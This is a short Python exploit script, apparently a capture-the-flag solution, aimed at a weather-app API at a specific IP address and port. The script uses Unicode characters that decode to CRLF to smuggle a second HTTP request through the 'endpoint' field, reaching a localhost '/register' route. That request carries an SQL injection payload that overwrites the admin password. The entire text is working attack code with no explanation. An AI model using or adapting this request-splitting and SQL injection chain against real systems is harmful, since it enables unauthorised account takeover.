 import requests
url = 'http://138.68.140.200:30925'
username = 'admin'
password = "111') ON CONFLICT(username) DO UPDATE SET password = 'admin1';--"
parsedUsername = username.replace(" ","\u0120").replace("'", "%27").replace('"', "%22")
parsedPassword = password.replace(" ","\u0120").replace("'", "%27").replace('"', "%22")
contentLength = len(parsedUsername) + len(parsedPassword) + 19
endpoint = '127.0.0.1/\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010A\u010D\u010A\
POST\u0120/register\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010AContent-Type:\u0120\
application/x-www-form-urlencoded\u010D\u010AContent-Length:\u0120'+str(contentLength)+'\u010D\
\u010A\u010D\u010Ausername='+parsedUsername+'&password='+parsedPassword+'\u010D\u010A\u010D\u010A\
GET\u0120'
r = requests.post(url + '/api/weather',json={'endpoint':endpoint,'city':'lol','country':'lol'})